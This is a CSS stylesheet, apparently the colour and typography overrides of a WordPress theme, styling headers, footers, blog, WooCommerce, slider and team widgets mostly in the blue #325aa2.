.header-style-3 .header-social li a:hover,
.header-style-3.trheader .header-social li a:hover {
	color: #ff8300;
}
.header-style-3.trheader .header-contact li a,
.header-style-3.trheader .header-social li a {
	color: #fff;
}

.header-style-4 .header-contact .fa,
.header-style-4 .header-social li a:hover,
.header-style-4.trheader .header-social li a:hover {
	color: #ff8300;
}
.header-style-4.trheader .header-contact li a,
.header-style-4.trheader .header-social li a {
	color: #fff;
}

.header-style-5 .header-menu-btn {
	background-color: #325aa2;
}
.trheader.non-stick.header-style-5 .header-menu-btn {
	color: #fff;
}
.header-style-5.non-stickh ul.header-address li .icon-left i {
	color: #325aa2;
}

.header-style-6 .header-address li i,
.header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover,
.site-header .additional-menu-area ul li ul.sub-menu li a:hover {
	color: #325aa2;
}
.header-style-6.stick .site-header::before {
    background-color: #325aa2;
}
.header-style-6 .site-header .main-navigation .nav-area {
	background-color: #0093C9;
}
.header-style-6 .site-header .main-navigation .nav-area ul.menu li > a {
	color: #ffffff;
}
.header-style-6 .site-header .main-navigation .nav-area ul.menu li > a:hover {
	color: #e2e2e2;
}

.header-style-7.has-topbar .site-header .header-area:before,
.header-style-7 .site-header .header-area:before,
.header-style-7 .site-header .site-branding {
	background: #325aa2;
}
.header-style-7 .site-header .site-branding:before {
	border-color: transparent #325aa2;
}
.header-style-8 .site-header .site-branding,
.header-style-8 .site-header .logo-part,
.header-style-8.trheader .site-header .site-branding {
	background: #325aa2;
}
.header-style-8 .site-header .site-branding:before {
	border-color: transparent #325aa2;
}
.header-style-8.trheader.non-stickh .header-area::before,
.header-style-10 .header-address li.header-social ul li a:hover,
.header-style-10.non-stickh .full-menu {
	background: #325aa2;
}
.header-style-10 .site-header .main-navigation .nav-area {
	background: #0093C9;
}
.header-style-10 .site-header .main-navigation .nav-area ul.menu li > a {
	color: #ffffff;
}
.header-style-10 .site-header .main-navigation .nav-area ul.menu li > a:hover {
	color: #e2e2e2;
}

.header-style-11 .full-menu,
.header-style-11 .site-header .main-navigation .nav-area {
	background: #0093C9;
}
.header-style-11 .site-header .main-navigation .nav-area ul.menu li > a {
	color: #ffffff;
}
.header-style-11 .site-header .main-navigation .nav-area ul.menu li > a:hover {
	color: #e2e2e2;
}
.header-style-9 .site-header .main-navigation .nav-area .header-cta a:hover,
.header-style-10 .header-address li i,
.header-style-11 .header-address li i,
.header-style-12 .header-address li i {
	color: #325aa2;
}
.header-style-10.trheader #tophead .tophead-social li a:hover {
	border: 1px solid #325aa2;
}
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.current-menu-parent > a:before,
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.current-menu-item > a:before,
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.menu-item:hover > a:before,
.header-style-12 .header-icon-area .cart-icon-area .cart-icon-num {
	background-color: #325aa2;
}
.header-style-9 .main-navigation .address a.light-button,
.header-style-12 .header-address li .address a.light-button {
	background-color: #325aa2;
	border-color: #325aa2;
}
.header-style-9 .main-navigation .address a.light-button:hover,
.header-style-12 .header-address li .address a.light-button:hover,
.header-style-12 .header-address li .address a.light-button:hover i {
	color: #325aa2;
}
body {
	font-family: Roboto, sans-serif;
	font-size: 15px;
	line-height: 28px;
	font-weight: 400;
}
h1 {
	font-family: Poppins, sans-serif;
	font-size: 38px;
	line-height: 42px;
	font-weight: 700;
}
h2 {
	font-family: Poppins, sans-serif;
	font-size: 30px;
	line-height: 36px;
	font-weight: 700;
}
h3 {
	font-family: Poppins, sans-serif;
	font-size: 24px;
	line-height: 32px;
	font-weight: 700;
}
h4 {
	font-family: Poppins, sans-serif;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
}
h5 {
	font-family: Poppins, sans-serif;
	font-size: 18px;
	line-height: 28px;
	font-weight: 700;
}
h6 {
	font-family: Poppins, sans-serif;
	font-size: 15px;
	line-height: 20px;
	font-weight: 400;
}
.entry-banner .entry-banner-content h1 {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
	color: #ff8300;
}
.breadcrumb-area .entry-breadcrumb .breadcrumb-seperator {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb > span:last-child {
	color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb {
	background-color: #325aa2;
}
.scrollToTop {
	background-color: #325aa2;
}
.footer-top-area {
	background-color: #161616;
}
.footer-top-area .widget h3 {
	color: #ffffff;
}
.footer-top-area .widget {
	color: #c4c4c4;
}
.footer-top-area a:link,
.footer-top-area a:visited {
	color: #c4c4c4;
}
.footer-top-area a:hover,
.footer-top-area a:active {
	color: #325aa2;
}
.footer-bottom-area {
	background-color: #000000;
}
.footer-bottom-area .footer-bottom-left {
	color: #dddddd;
}
.footer-top-area .widget_archive li {
	border-bottom: 1px dotted #325aa2;
}
.footer-top-area .widget_tag_cloud a:hover {
	background-color: #325aa2;
}
.ls-v6 .ls-nav-prev:hover,
.ls-v6 .ls-nav-next:hover {
	background-color: #325aa2;
}
.search-form .input.search-submit {
	background-color: #325aa2;
	border-color: #325aa2;
}
.search-form .input.search-submit a:hover {
	color: #325aa2;
}
.search-no-results .custom-search-input .btn{
	 background-color: #325aa2;
}
.widget ul li a:hover {
	color: #325aa2;
}
.sidebar-widget-area .widget h3.widgettitle:after {
	background-color: #325aa2;
}
.sidebar-widget-area .widget_tag_cloud a {
	border-color: #325aa2;
}
.sidebar-widget-area .widget h3.widgettitle:after {
  background: #325aa2;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3,
.sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date,
.sidebar-widget-area .widget ul li a:before,
.sidebar-widget-area .widget ul li a:hover,
.sidebar-widget-area .widget ul li.active a,
.sidebar-widget-area .widget ul li.active a:before,
.footer-top-area .search-form input.search-submit,
.footer-top-area ul li:before,
.footer-top-area ul li a:before {
	color: #325aa2;
}
.footer-top-area .corporate-address li i ,
.footer-top-area .search-form input.search-submit,
.footer-top-area ul li a:before,
.footer-top-area .stylish-input-group .input-group-addon button i,
.footer-top-area .widget_archive li a:before,
.footer-top-area .rt_footer_social_widget .footer-social li:hover i {
  color: #325aa2;
}
.footer-top-area .search-form button {
	background-color: #325aa2;
}
.footer-topbar ,
.footer-top-area .widgettitle:after,
#respond .comment-reply-title:after {
	background: #325aa2;
}
.footer-topbar .emergrncy-content-holder:before {
	border-color: transparent #325aa2;
}
.sidebar-widget-area .rt_widget_recent_entries_with_image .media-body a:hover {
  color: #325aa2;
}
.widget.rt_widget_download.custom-widget a {
	background: #325aa2;
}
.sidebar-widget-area .widget_tag_cloud a:hover {
	background: #325aa2;
	border-color: #325aa2;
}

a:link,
a:visited,
.entry-footer .about-author .media-body .author-title,
.entry-title h1 a {
	color: #325aa2;
}
.entry-content a {
    color:#325aa2;
}
.entry-footer .tags a:hover,
.entry-title h1 a:hover {
	color: #797979;
}
.comments-area .main-comments .replay-area a,
#respond form .btn-send,
.blog-style-2 .readmore-btn {
	background-color: #325aa2;
}
#respond form .btn-send:hover,
.blog-style-2 .readmore-btn:hover {
	background-color: #325aa2;
	color: #ffffff;
}
blockquote p:before{
	color: #325aa2;
}
.blog-box .blog-img-holder:after,
.entry-footer .item-tags .tag_styles li:hover {
	background: #325aa2;
}
.sticky .blog-box {
	border-color: #325aa2;
}
.error-page-area {
    background-color: #f8f8f8;
}
.error-page-area .error-page p {
	color: #ffffff;
}
.error-page-area .error-page-content p {
	color: #444444;
}

.comments-area h3:before{
	background: #797979;
}
#respond form .btn-send:hover {
  color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
  background-color: #325aa2;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
  background-color: #797979;
}
.title-bar35:after {
	background: #325aa2;
}
.greenova-button-1,
.entry-content a.grid-fill-btn:hover:after,
.entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after {
	color: #325aa2;
}
.greenova-button-1:hover {
	background: #325aa2;
}
.greenova-button-2 {
	background: #325aa2;
}
.greenova-button-2:hover {
	color: #325aa2;
}
.greenova-primary-color {
	color: #325aa2;
}
.btn-read-more-h-b {
	border: 1px solid #325aa2;
}
.con-home-6 .btn-send-message {
	background: #325aa2;
	border: 2px solid #325aa2;
}
.con-home-6 .btn-send-message:hover,
.dark-button:after,
.btn-square-transparent:hover,
.contact-form input[type="submit"],
.entry-content .btn-square-transparent.more:hover {
	background: #325aa2;
}
.dark-button:hover,
.btn-square-transparent {
	border-color: #325aa2;
}
.entry-content .btn-square-transparent.more {
	color: #325aa2;
}
.contact-form input[type="submit"],
.con-home-6 input[type="submit"],
.contact-dark-button {
	background: #325aa2;
}

.entry-header .entry-meta ul li i ,
.entry-header .entry-meta ul li a:hover ,
.entry-footer ul.item-tags li a:hover {
	color: #325aa2;
}
.entry-footer .item-tags .tag_styles li {
	border-color: #325aa2;
}
.comments-area h3.comment-num:after {
	background: #325aa2;
}
.service-details-top .rt-vc-title-1 ul li:before {
	color: #325aa2;
}
.blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {
  background: #325aa2;
}
.blog-layout-1 .entry-header .entry-content h3 a:hover {
  color: #325aa2;
}
.blog-layout-1 .entry-header .entry-content .greenova-button-7 {
  background: #325aa2;
}
.custom-search-input .btn {
  background-color: #325aa2;
}
.search-no-results .custom-search-input .btn {
  background-color: #325aa2;
}
.rt-blog-layout .entry-thumbnail-area ul li i {
  color: #325aa2;
}
.rt-blog-layout .entry-thumbnail-area ul li a:hover {
  color: #325aa2;
}
.rt-blog-layout .entry-thumbnail-area ul .active {
  background: #325aa2;
}
.rt-blog-layout .entry-content h3 a:hover {
  color: #325aa2;
}
.blog-box .blog-social li a:hover i {
  color: #325aa2;
}

.blog-box .blog-img-holder .blog-content-holder,
.blog-box .blog-bottom-content-holder a.blog-button:hover:after {
  background: #325aa2;
}
.blog-box .blog-bottom-content-holder h3 a:hover,
.blog-box .blog-bottom-content-holder ul li i,
.blog-box .blog-bottom-content-holder ul li a:hover {
  color: #325aa2;
}

.blog-box .blog-bottom-content-holder a.blog-button {
  color: #325aa2;
  border-color: #325aa2;
}
.blog-box .blog-bottom-content-holder a.blog-button:hover {
  background: #325aa2;
}

.pagination-area li.active a:hover,
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area ul li span.current {
	background-color: #325aa2;
}
.woocommerce nav.woocommerce-pagination ul li.active a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.pagination-area ul li.active a,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pagination-area ul li a:hover {
	background-color: #325aa2;
}

.rt-contact-info ul li a:hover {
  color: #325aa2;
}
.cf7-quote-submit input {
  border: 2px solid #797979;
}
.cf7-quote-submit input:hover {
  background-color: #797979 !important;
}
.contact-form h2:after {
  background: #325aa2;
}
.contact-form legend {
  color: #797979;
}
.rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn ,
.rt-request-call-four .request-form-wrapper .request-form .form-heading ,
.contact-form .wpcf7-submit.contact-submit,
.contact-slider .contact-header {
  background: #325aa2;
}
.contact-form .wpcf7-submit.contact-submit:hover  {
  background: #797979;
}
.contact-slider .contact-header:after {
	border-top-color: #325aa2;
}
.contact-slider .input-form input[type="submit"],
.request-home5 .input-form input[type="submit"],
.request-home5 .input-button .contact-light-button {
    background: #325aa2;
}

.project-details .project-info ul li span {
	color: #325aa2;
}

.team-details-social li a {
  background: #325aa2;
  border: 1px solid #325aa2;
}
.team-details-social li:hover a {
  border: 1px solid #325aa2;
}
.team-details-social li:hover a i {
  color: #325aa2;
}
.skill-area .progress .lead {
  border: 2px solid #325aa2;
}
.skill-area .progress .progress-bar {
  background: #325aa2;
}
.team-details-info li i {
  color: #325aa2;
}

.single-greenova_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a,
.single-greenova_service .sidebar-widget-area .custom-widget .menu li a:hover {
  background: #325aa2;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.rt-woo-nav .owl-custom-nav-title::after,
.rt-woo-nav .owl-custom-nav .owl-prev:hover,
.rt-woo-nav .owl-custom-nav .owl-next:hover,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.woocommerce a.added_to_cart,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
p.demo_store,
.woocommerce-message::before,
.woocommerce-info::before,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
	background-color: #325aa2;
}
.woo-shop-top .view-mode ul li:first-child .fa,
.woo-shop-top .view-mode ul li:last-child .fa,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce ul.products li.product .price,
.woocommerce .product-thumb-area .product-info ul li a:hover .fa,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce a.woocommerce-review-link:hover {
	color: #325aa2;
}
.woocommerce-message,
.woocommerce-info,
.woocommerce nav.woocommerce-pagination ul li span,
.pagination-area ul li span {
	border-color: #325aa2;
}
.woocommerce .product-thumb-area .overlay {
	background-color: rgba(50, 90, 162, 0.8);
}


.myisotop1 a:hover,
.myisotop1 .current,
.btn-slider-fill,
.btn-quote2,
.entry-content .btn-slider:hover {
    background: #325aa2;
}
.myisotop1 a {
    border: 1px solid #325aa2;
}
.entry-content .btn-slider:hover {
    border: 2px solid #325aa2 !important;
}

.style4 .rtin-single-testimonial .rtin-testi-img h3,
.style1 .rtin-single-testimonial .rtin-testi-img h3,
.rt-info-text-4.service3-box-right .service3-icon-holder i,
.section-heading .top-title,
.experince h2 span,
.rt-info-text-4.service3-box-right .service3-icon-holder i,
.rt-info-text-8 .service-box a.btn-quote2 {
    color: #325aa2;
}

.entry-content .rtin-proj6-box-info-2 .rt-grid-fill-btn a.grid-fill-btn:hover {
    color: #325aa2 !important;
}


.header-style-12 .site-header .main-navigation nav ul.menu > li.current-menu-parent > a:before,
.header-style-12 .site-header .main-navigation nav ul.menu > li.current-menu-item > a:before,
.header-style-12 .site-header .main-navigation nav ul.menu > li.menu-item:hover > a:before,
.entry-content .wpb_layerslider_element a.layerslider-button,
.title-bar35small::after,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.square-style.elementor-image-carousel-wrapper .elementor-swiper-button i,
.rt-info-text-6 .service-box {
	background-color: #325aa2;
}

.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot.active span,
.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot:hover span,
.greenova-primary-bg-dark {
    background-color: #002870 !important;
}

.entry-content .btn-read-more-h-b {
    border: 1px solid #325aa2;
}
.bottomBorder {
    border-bottom: 2px solid #325aa2;
}
.entry-content .light-button ,
.entry-content .light-button i,
.entry-content .rt-text-with-btn a.light-box:hover {
	color: #325aa2 !important;
}
.entry-content .light-button:hover,
.entry-content .light-button:hover i {
	background: #325aa2 !important;
	color: #ffffff !important;
	border: 2px solid #325aa2;
}
.entry-content a.grid-fill-btn,
.entry-content .rt-grid-fill-btn a.grid-fill-btn,
.dark-button,
.slider-dark-button {
	border: 2px solid #325aa2;
	background: #325aa2;
}
.entry-content .rt-text-with-btn a.light-box {
    background: #325aa2;
}

.rt-vc-title-1 h2::after,
.rt-vc-title h2:after ,
.section-title h2:after {
	background: #325aa2;
}
.rt-vc-title-5 .rt-section-sub-title-vc {
  color: #325aa2;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev ,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
  border: 2px solid #325aa2;
  color: #325aa2;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover ,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {
  background-color: #325aa2;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span ,
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {
  background: #325aa2;
}
/*for both option control*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev ,
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover ,
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {
  background-color: #325aa2;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span ,
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
  background: #325aa2;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev:hover ,
.rt-owl-nav-3 .owl-custom-nav .owl-next:hover {
  background-color: #325aa2;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span ,
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
  background: #325aa2;
}
.rt-project-slider-one .sub-title {
	color: #325aa2;
}
.rt-project-slider-one .rtin-projects-box .our-projects-content-holder span {
	background: #325aa2;
}
.rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {
    background: rgba(50, 90, 162, 0.8);	
}
.rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover,
.project-gallery1-area .sub-title {
	color: #325aa2;
}
.rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover ,
.rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {
  color: #325aa2;
}
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before ,
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {
  color: #325aa2;
}
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before ,
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {
  color: #325aa2;
}
.client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {
    background: #325aa2;
    border: 2px solid #325aa2;
}
.client-inner-area-right .client-box .media .image-holder img {
    border: 1px dashed #325aa2;
}
.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content {
	background-color: rgba(50, 90, 162, 0.8);
}
.rt-testimonial-slider-6 .ts-section-title::after,
.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content {
	background: #325aa2;
}
.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content::after,
.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content:after {
  border-color: #325aa2 transparent transparent;
}
.rt-team-slider-one .section-title h2:after {
  background: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover ,
.rt-team-slider-one .rtin-single-team .rtin-item-content .position ,
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
/*team slider 2*/
.rt-team-slider-three .rtin-single-team .rtin-item-content .position ,
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover ,
.rt-team-slider-five .rtin-team-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-three .rtin-single-team:hover ,
.rt-team-slider-two .rtin-single-team,
.rt-team-slider-eleven .rtin-team-social ul li a:hover {
  background: #325aa2;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay h2 a {
  border: 2px solid #325aa2;
  color: #325aa2;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay h2 a:hover {
  border: 2px solid #325aa2;
  background: rgba(50, 90, 162, 0.8);
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay .social-media ul li a:hover {
  border: 2px solid #325aa2;
  background: #325aa2;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay .social-media ul li a {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-team-slider-six .rtin-single-team .rtin-team-picture .detail-button a:hover {
	color: #325aa2;
}
.rt-team-slider-13 .rtin-single-team .rtin-item-content .position,
.rt-team-slider-eleven .rtin-team-content h3 a:hover,
.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .detail-button a:hover {
  color: #325aa2;
}

.rt-about-one .rtin-about-content h1 span ,
.rt-about-one .rtin-about-content ul li:before ,
.rt-about-one .rtin-about-content .read-more-button a:after {
  color: #325aa2;
}
.rt-about-one .rtin-about-content .read-more-button a {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-about-one .rtin-about-content .read-more-button a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date ,
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area .post-date ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul .active {
	background: #325aa2;
}
.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li i ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li a:hover ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-content h3 a:hover,
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info i {
	color: #325aa2;
}
.rt-post-vc-section-4 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-4 .rtin-single-post .rtin-item-info .rtin-post-date {
	color: #325aa2;
}
.rt-post-vc-section-5 .owl-custom-nav.owl-nav div {
    border: 1px solid #325aa2;
}
/*style 7*/
.rt-post-vc-section-7 .rtin-single-post .rtin-item-image span.date,
.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image .date {  
	background: #325aa2;
}
.rt-post-vc-section-7 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-post-vc-section-8 .rtin-single-post span.date i,
.rt-post-vc-section-8 .rtin-single-post .rtin-item-info .comments i,
.rt-post-vc-section-8 .rtin-single-post .rtin-item-info h3 a:hover,
.rt-post-vc-section-8 .rtin-single-post .by-author i,
.rt-post-vc-section-8 .rtin-single-post .by-author a:hover {
	color: #325aa2;
}
.rt-post-vc-section-7 .rtin-single-post .rtin-item-info a.light-button {
	border: 2px solid #325aa2;
	color: #325aa2;
}
.rt-post-vc-grid-2 .rtin-single-post i,
.rt-post-vc-grid-3 .rtin-single-post i,
.rt-post-vc-grid-1 .rtin-single-post .rtin-item-info .date,
.rt-post-vc-grid-2 .rtin-single-post .rtin-item-image .date,
.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info h3 a:hover,
.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info h3 a:hover {
	color: #325aa2;
}
.rt-info-text-2 span {
  border-color: #325aa2;
}
.rt-info-text .info-ghost-button a {
  border: 2px solid #325aa2;
  color: #325aa2;
}
.rt-info-text .info-ghost-button a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
.rt-info-text.layout1 i, 
.rt-info-text.layout2 i,
.rt-info-text.layout3 i {
  color: #325aa2;
}
.rt-info-text.layout4 i ,
.rt-infobox-5 .rtin-single-info .rtin-info-item-icon ,
.rt-infobox-6 .rtin-info-icon ,
.rt-infobox-6:hover .rtin-info-content h3 ,
.rt-infobox-6:hover .rtin-info-content h3 a,
.rt-info-text-6 .service-box > a,
.rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a ,
.rt-infobox-8 .media .media-left i ,
.rt-infobox-9 .media .media-left i ,
.rt-infobox-10 h3 a:hover ,
.rt-infobox-10:hover h2 a,
.rt-info-text-8 .service-box > a,
.rt-info-text-10 .service-box .feature-list li:before {
  color: #325aa2;
}
.rt-infobox-8 .media .media-body h3:after ,
.rt-infobox-10 .rtin-info-icon a ,
.rt-infobox-10 h3 a:after {
  background: #325aa2;
}
.rt-info-text-3 .service-box:hover .service-title,
.rt-info-text-8 .service-box {
  background-color: rgba(50, 90, 162, 0.8);
}
.estimate-holder {
  background: #325aa2;
}
.rt-info-text-6 .service-box a.btn-dark,
.rt-info-text-9 .service-box a.btn-dark {
  background: #325aa2;
}
.wpb-js-composer .vc_tta-container .greenova-tab .vc_tta-tabs-container .vc_tta-tab.vc_active .vc_tta-title-text {
  color: #325aa2;
}
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-heading {
	background: #325aa2 !important;
}
.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  background: #325aa2;
}
.rt-cta-4 .emergrncy-content-holder-inner span i,
.rt-text-advertise h2 span,
.rt-cta-1 .rtin-cta-contact-button a:hover {
	color: #325aa2;
}
.footer-topbar .emergrncy-content-holder,
.rt-cta-2 .rtin-cta-right:before ,
.rt-cta-2 .rtin-cta-right {	
  background-color: #325aa2;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {
  color: #797979;
}
.rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a ,
.rt-law-grid .rtin-single-law .rtin-law-content h3 a:hover {
  color: #325aa2;
}
.rt-service-layout-1 .view-more-button a,
.rt-law-grid .view-more-button a ,
.rt-law-grid .rtin-single-law .rtin-law-image .overlay {
  background-color: #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {
  background: #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7 {
  color: #325aa2;
  border: 2px solid #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7:hover {
  border: 2px solid #325aa2;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.greenova-button-7 i,
.rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #325aa2;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content {
	background-color: rgba(50, 90, 162, 0.8);
}
.btn-submit {
	background: #325aa2;
}
.title-bar50:after {
  background: #325aa2;
}
.rt-text-with-btn h3 span,
.rt-text-with-btn ul li:before {
  color: #325aa2;
}
.rt-team-slider-eight .rtin-team-box .team-img-holder:after {
	background: rgba(50, 90, 162, 0.5);
}
.rt-team-slider-eight .rtin-team-box .team-content-holder p,
.rt-team-slider-eight .sub-title {
  color: #325aa2;
}
.rt-team-slider-eight .owl-custom-nav.owl-nav div {
	border-color: #325aa2 !important;
}
.client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {
	background: #325aa2;
}
.rt-team-slider-eight .rtin-team-box .team-social li:hover {
	background: #325aa2;
}
.rt-post-vc-section-5 .sub-title,
.rt-team-slider-13 .rtin-single-team .rtin-item-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-one .section-title h2:after {
  background: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content .position {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #325aa2;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #325aa2;
  border: 2px solid #325aa2;
}
/*team slider 2*/
.rt-team-slider-two .rtin-single-team {
  background: #325aa2;
}
.rt-team-slider-two .rtin-single-team .rtin-item-content h3 a:hover {
  color: #797979;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #325aa2;
  border-color: #325aa2;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #325aa2;
  border: 1px solid #325aa2;
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {
  color: #325aa2;
}
/*team slider 3*/
.rt-team-slider-three .rtin-single-team .rtin-item-content .position {
  color: #325aa2;
}
.rt-team-slider-three .rtin-single-team:hover {
  background: #325aa2;
}
/*team slider 4*/
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {
  color: #325aa2;
}
/*team slider 5*/
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {
  color: #325aa2;
}
/*Team Slider 6*/
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover ,
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation,
.rt-team-slider-six .rtin-team-social ul li a i {
  color: #325aa2;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {
  color: #325aa2;
